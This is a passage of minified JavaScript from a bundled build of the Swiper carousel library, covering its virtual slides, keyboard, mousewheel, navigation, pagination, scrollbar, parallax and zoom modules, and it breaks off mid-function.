resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&xl(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);o(!0)},prependSlide:function(e){const t=n.activeIndex;let r=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);r=t+e.length,i=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const r=e[n],a=r.attr("data-swiper-slide-index");a&&r.attr("data-swiper-slide-index",parseInt(a,10)+i),t[parseInt(n,10)+i]=r})),n.virtual.cache=t}o(!0),n.slideTo(r,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)n.virtual.slides.splice(e[r],1),n.params.virtual.cache&&delete n.virtual.cache[e[r]],e[r]<t&&(t-=1),t=Math.max(t,0);else n.virtual.slides.splice(e,1),n.params.virtual.cache&&delete n.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);o(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),o(!0),n.slideTo(0,0)},update:o})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il(),s=sl();function o(e){if(!t.enabled)return;const{rtlTranslate:n}=t;let r=e;r.originalEvent&&(r=r.originalEvent);const o=r.keyCode||r.charCode,l=t.params.keyboard.pageUpDown,c=l&&33===o,u=l&&34===o,p=37===o,d=39===o,f=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&d||t.isVertical()&&h||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&f||c))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(c||u||p||d||f||h)){let e=!1;if(t.$el.parents(`.${t.params.slideClass}`).length>0&&0===t.$el.parents(`.${t.params.slideActiveClass}`).length)return;const r=t.$el,i=r[0].clientWidth,a=r[0].clientHeight,o=s.innerWidth,l=s.innerHeight,c=t.$el.offset();n&&(c.left-=t.$el[0].scrollLeft);const u=[[c.left,c.top],[c.left+i,c.top],[c.left,c.top+a],[c.left+i,c.top+a]];for(let t=0;t<u.length;t+=1){const n=u[t];if(n[0]>=0&&n[0]<=o&&n[1]>=0&&n[1]<=l){if(0===n[0]&&0===n[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((c||u||p||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!n||(c||p)&&n)&&t.slideNext(),((c||p)&&!n||(u||d)&&n)&&t.slidePrev()):((c||u||f||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&t.slideNext(),(c||f)&&t.slidePrev()),i("keyPress",o)}}function l(){t.keyboard.enabled||(hl(a).on("keydown",o),t.keyboard.enabled=!0)}function c(){t.keyboard.enabled&&(hl(a).off("keydown",o),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),r("init",(()=>{t.params.keyboard.enabled&&l()})),r("destroy",(()=>{t.keyboard.enabled&&c()})),Object.assign(t.keyboard,{enable:l,disable:c})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();let s;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),t.mousewheel={enabled:!1};let o,l=ml();const c=[];function u(){t.enabled&&(t.mouseEntered=!0)}function p(){t.enabled&&(t.mouseEntered=!1)}function d(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ml()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ml()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new a.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;const a=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(l=hl(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!l[0].contains(n.target)&&!a.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const p=t.rtlTranslate?-1:1,f=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(a.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;u=-f.pixelX*p}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;u=-f.pixelY}else u=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*p:-f.pixelY;if(0===u)return!0;a.invert&&(u=-u);let h=t.getTranslate()+u*a.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ml(),delta:Math.abs(u),direction:Math.sign(u)},r=o&&e.time<o.time+500&&e.delta<=o.delta&&e.direction===o.direction;if(!r){o=void 0,t.params.loop&&t.loopFix();let l=t.getTranslate()+u*a.sensitivity;const p=t.isBeginning,d=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!p&&t.isBeginning||!d&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeMode.sticky){clearTimeout(s),s=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;o=e,c.splice(0),s=vl((()=>{t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}s||(s=vl((()=>{o=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),l===t.minTranslate()||l===t.maxTranslate())return!0}}else{const n={time:ml(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&d(n):d(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function h(e){let n=t.$el;"container"!==t.params.mousewheel.eventsTarget&&(n=hl(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",u),n[e]("mouseleave",p),n[e]("wheel",f)}function v(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(h("on"),t.mousewheel.enabled=!0,!0)}function m(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(h("off"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&m(),t.params.mousewheel.enabled&&v()})),r("destroy",(()=>{t.params.cssMode&&v(),t.mousewheel.enabled&&m()})),Object.assign(t.mousewheel,{enable:v,disable:m})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function a(e){let n;return e&&(n=hl(e),t.params.uniqueNavElements&&"string"==typeof e&&n.length>1&&1===t.$el.find(e).length&&(n=t.$el.find(e))),n}function s(e,n){const r=t.params.navigation;e&&e.length>0&&(e[n?"addClass":"removeClass"](r.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=n),t.params.watchOverflow&&t.enabled&&e[t.isLocked?"addClass":"removeClass"](r.lockClass))}function o(){if(t.params.loop)return;const{$nextEl:e,$prevEl:n}=t.navigation;s(n,t.isBeginning&&!t.params.rewind),s(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&t.slidePrev()}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&t.slideNext()}function u(){const e=t.params.navigation;if(t.params.navigation=tc(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;const n=a(e.nextEl),r=a(e.prevEl);n&&n.length>0&&n.on("click",c),r&&r.length>0&&r.on("click",l),Object.assign(t.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]}),t.enabled||(n&&n.addClass(e.lockClass),r&&r.addClass(e.lockClass))}function p(){const{$nextEl:e,$prevEl:n}=t.navigation;e&&e.length&&(e.off("click",c),e.removeClass(t.params.navigation.disabledClass)),n&&n.length&&(n.off("click",l),n.removeClass(t.params.navigation.disabledClass))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),t.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},r("init",(()=>{u(),o()})),r("toEdge fromEdge lock unlock",(()=>{o()})),r("destroy",(()=>{p()})),r("enable disable",(()=>{const{$nextEl:e,$prevEl:n}=t.navigation;e&&e[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)})),r("click",((e,n)=>{const{$nextEl:r,$prevEl:a}=t.navigation,s=n.target;if(t.params.navigation.hideOnClick&&!hl(s).is(a)&&!hl(s).is(r)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;let e;r?e=r.hasClass(t.params.navigation.hiddenClass):a&&(e=a.hasClass(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),r&&r.toggleClass(t.params.navigation.hiddenClass),a&&a.toggleClass(t.params.navigation.hiddenClass)}})),Object.assign(t.navigation,{update:o,init:u,destroy:p})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a="swiper-pagination";let s;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`}}),t.pagination={el:null,$el:null,bullets:[]};let o=0;function l(){return!t.params.pagination.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e[n]().addClass(`${r}-${n}`)[n]().addClass(`${r}-${n}-${n}`)}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;const r=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,a=t.pagination.$el;let u;const p=t.params.loop?Math.ceil((r-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(u=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),u>r-1-2*t.loopedSlides&&(u-=r-2*t.loopedSlides),u>p-1&&(u-=p),u<0&&"bullets"!==t.params.paginationType&&(u=p+u)):u=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let i,l,p;if(n.dynamicBullets&&(s=r.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(t.isHorizontal()?"width":"height",s*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==t.previousIndex&&(o+=u-(t.previousIndex-t.loopedSlides||0),o>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),i=Math.max(u-o,0),l=i+(Math.min(r.length,n.dynamicMainBullets)-1),p=(l+i)/2),r.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`)).join(" ")),a.length>1)r.each((e=>{const t=hl(e),r=t.index();r===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=i&&r<=l&&t.addClass(`${n.bulletActiveClass}-main`),r===i&&c(t,"prev"),r===l&&c(t,"next"))}));else{const e=r.eq(u),a=e.index();if(e.addClass(n.bulletActiveClass),n.dynamicBullets){const e=r.eq(i),s=r.eq(l);for(let e=i;e<=l;e+=1)r.eq(e).addClass(`${n.bulletActiveClass}-main`);if(t.params.loop)if(a>=r.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(`${n.bulletActiveClass}-main`);r.eq(r.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else c(e,"prev"),c(s,"next");else c(e,"prev"),c(s,"next")}}if(n.dynamicBullets){const i=Math.min(r.length,n.dynamicMainBullets+4),a=(s*i-s)/2-p*s,o=e?"right":"left";r.css(t.isHorizontal()?o:"top",`${a}px`)}}if("fraction"===n.type&&(a.find(nc(n.currentClass)).text(n.formatFractionCurrent(u+1)),a.find(nc(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let e;e=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const r=(u+1)/p;let i=1,s=1;"horizontal"===e?i=r:s=r,a.find(nc(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${s})`).transition(t.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(t,u+1,p)),i("paginationRender",a[0])):i("paginationUpdate",a[0]),t.params.watchOverflow&&t.enabled&&a[t.isLocked?"addClass":"removeClass"](n.lockClass)}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let a="";if("bullets"===e.type){let i=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&!t.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;r.html(a),t.pagination.bullets=r.find(nc(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,r.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,r.html(a)),"custom"!==e.type&&i("paginationRender",t.pagination.$el[0])}function d(){t.params.pagination=tc(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n=hl(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&(n=t.$el.find(e.el),n.length>1&&(n=n.filter((e=>hl(e).parents(".swiper")[0]===t.el)))),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),n.addClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.addClass(`${e.modifierClass}${e.type}-dynamic`),o=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",nc(e.bulletClass),(function(e){e.preventDefault();let n=hl(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),Object.assign(t.pagination,{$el:n,el:n[0]}),t.enabled||n.addClass(e.lockClass))}function f(){const e=t.params.pagination;if(l())return;const n=t.pagination.$el;n.removeClass(e.hiddenClass),n.removeClass(e.modifierClass+e.type),n.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.pagination.bullets&&t.pagination.bullets.removeClass&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&n.off("click",nc(e.bulletClass))}r("init",(()=>{d(),p(),u()})),r("activeIndexChange",(()=>{(t.params.loop||void 0===t.snapIndex)&&u()})),r("snapIndexChange",(()=>{t.params.loop||u()})),r("slidesLengthChange",(()=>{t.params.loop&&(p(),u())})),r("snapGridLengthChange",(()=>{t.params.loop||(p(),u())})),r("destroy",(()=>{f()})),r("enable disable",(()=>{const{$el:e}=t.pagination;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,{$el:a}=t.pagination;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a.length>0&&!hl(r).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=a.hasClass(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),a.toggleClass(t.params.pagination.hiddenClass)}})),Object.assign(t.pagination,{render:p,update:u,init:d,destroy:f})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il();let s,o,l,c,u=!1,p=null,d=null;function f(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n,progress:r}=t,{$dragEl:i,$el:a}=e,s=t.params.scrollbar;let c=o,u=(l-o)*r;n?(u=-u,u>0?(c=o-u,u=0):-u+o>l&&(c=l+u)):u<0?(c=o+u,u=0):u+o>l&&(c=l-u),t.isHorizontal()?(i.transform(`translate3d(${u}px, 0, 0)`),i[0].style.width=`${c}px`):(i.transform(`translate3d(0px, ${u}px, 0)`),i[0].style.height=`${c}px`),s.hide&&(clearTimeout(p),a[0].style.opacity=1,p=setTimeout((()=>{a[0].style.opacity=0,a.transition(400)}),1e3))}function h(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:n,$el:r}=e;n[0].style.width="",n[0].style.height="",l=t.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),o="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n[0].style.width=`${o}px`:n[0].style.height=`${o}px`,r[0].style.display=c>=1?"none":"",t.params.scrollbar.hide&&(r[0].style.opacity=0),t.params.watchOverflow&&t.enabled&&e.$el[t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}function v(e){return t.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY}function m(e){const{scrollbar:n,rtlTranslate:r}=t,{$el:i}=n;let a;a=(v(e)-i.offset()[t.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(l-o),a=Math.max(Math.min(a,1),0),r&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function g(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:o,$dragEl:l}=r;u=!0,s=e.target===l[0]||e.target===l?v(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),l.transition(100),m(e),clearTimeout(d),o.transition(0),n.hide&&o.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),i("scrollbarDragStart",e)}function w(e){const{scrollbar:n,$wrapperEl:r}=t,{$el:a,$dragEl:s}=n;u&&(e.preventDefault?e.preventDefault():e.returnValue=!1,m(e),r.transition(0),a.transition(0),s.transition(0),i("scrollbarDragMove",e))}function y(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:s}=r;u&&(u=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(d),d=vl((()=>{s.css("opacity",0),s.transition(400)}),1e3)),i("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function b(e){const{scrollbar:n,touchEventsTouch:r,touchEventsDesktop:i,params:s,support:o}=t,l=n.$el[0],c=!(!o.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!o.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const p="on"===e?"addEventListener":"removeEventListener";o.touch?(l[p](r.start,g,c),l[p](r.move,w,c),l[p](r.end,y,u)):(l[p](i.start,g,c),a[p](i.move,w,c),a[p](i.end,y,u))}function x(){const{scrollbar:e,$el:n}=t;t.params.scrollbar=tc(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const r=t.params.scrollbar;if(!r.el)return;let i=hl(r.el);t.params.uniqueNavElements&&"string"==typeof r.el&&i.length>1&&1===n.find(r.el).length&&(i=n.find(r.el));let a=i.find(`.${t.params.scrollbar.dragClass}`);0===a.length&&(a=hl(`<div class="${t.params.scrollbar.dragClass}"></div>`),i.append(a)),Object.assign(e,{$el:i,el:i[0],$dragEl:a,dragEl:a[0]}),r.draggable&&t.params.scrollbar.el&&b("on"),i&&i[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)}function _(){t.params.scrollbar.el&&b("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),t.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},r("init",(()=>{x(),h(),f()})),r("update resize observerUpdate lock unlock",(()=>{h()})),r("setTranslate",(()=>{f()})),r("setTransition",((e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)}(n)})),r("enable disable",(()=>{const{$el:e}=t.scrollbar;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)})),r("destroy",(()=>{_()})),Object.assign(t.scrollbar,{updateSize:h,setTranslate:f,init:x,destroy:_})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({parallax:{enabled:!1}});const i=(e,n)=>{const{rtl:r}=t,i=hl(e),a=r?-1:1,s=i.attr("data-swiper-parallax")||"0";let o=i.attr("data-swiper-parallax-x"),l=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):t.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*n*a+"%":o*n*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*n+"%":l*n+"px",null!=u){const e=u-(u-1)*(1-Math.abs(n));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${o}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));i.transform(`translate3d(${o}, ${l}, 0px) scale(${e})`)}},a=()=>{const{$el:e,slides:n,progress:r,snapGrid:a}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,r)})),n.each(((e,n)=>{let s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(n/2)-r*(a.length-1)),s=Math.min(Math.max(s,-1),1),hl(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,s)}))}))};r("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),r("init",(()=>{t.params.parallax.enabled&&a()})),r("setTranslate",(()=>{t.params.parallax.enabled&&a()})),r("setTransition",((e,n)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{$el:n}=t;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{const n=hl(t);let r=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),n.transition(r)}))}(n)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();n({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let s,o,l,c=1,u=!1;const p={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},d={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let h=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(i-n)**2)}function m(e){const n=t.support,r=t.params.zoom;if(o=!1,l=!1,!n.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;o=!0,p.scaleStart=v(e)}p.$slideEl&&p.$slideEl.length||(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`),0===p.$slideEl.length&&(p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`),p.maxRatio=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==p.$imageWrapEl.length)?(p.$imageEl&&p.$imageEl.transition(0),u=!0):p.$imageEl=void 0}function g(e){const n=t.support,r=t.params.zoom,i=t.zoom;if(!n.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;l=!0,p.scaleMove=v(e)}p.$imageEl&&0!==p.$imageEl.length?(n.gestures?i.scale=e.scale*c:i.scale=p.scaleMove/p.scaleStart*c,i.scale>p.maxRatio&&(i.scale=p.maxRatio-1+(i.scale-p.maxRatio+1)**.5),i.scale<r.minRatio&&(i.scale=r.minRatio+1-(r.minRatio-i.scale+1)**.5),p.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===e.type&&m(e)}function w(e){const n=t.device,r=t.support,i=t.params.zoom,a=t.zoom;if(!r.gestures){if(!o||!l)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!n.android)return;o=!1,l=!1}p.$imageEl&&0!==p.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,p.maxRatio),i.minRatio),p.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${a.scale})`),c=a.scale,u=!1,1===a.scale&&(p.$slideEl=void 0))}function y(e){const n=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(t.allowClick=!1,!d.isTouched||!p.$slideEl)return;d.isMoved||(d.width=p.$imageEl[0].offsetWidth,d.height=p.$imageEl[0].offsetHeight,d.startX=gl(p.$imageWrapEl[0],"x")||0,d.startY=gl(p.$imageWrapEl[0],"y")||0,p.slideWidth=p.$slideEl[0].offsetWidth,p.slideHeight=p.$slideEl[0].offsetHeight,p.$imageWrapEl.transition(0));const 